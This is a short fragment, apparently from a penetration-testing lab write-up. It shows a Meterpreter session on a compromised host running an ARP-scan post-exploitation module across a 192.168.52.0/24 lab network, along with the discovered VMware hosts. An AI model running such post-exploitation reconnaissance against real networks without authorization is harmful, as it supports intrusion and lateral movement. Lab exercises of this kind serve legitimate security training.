 meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.52.0/24
[*] Running module against STU1
[*] ARP Scanning 192.168.52.0/24
win2003
[+] IP: 192.168.52.138 MAC 00:0c:29:69:c2:a6 (VMware, Inc.)
[+] IP: 192.168.52.143 MAC 00:0c:29:14:b8:d9 (VMware, Inc.)
win7
[+] IP: 192.168.52.141 MAC 00:0c:29:6c:2e:80 (VMware, Inc.)
[+] IP: 192.168.52.255 MAC 00:0c:29:14:b8:d9 (VMware, Inc.)
win2k8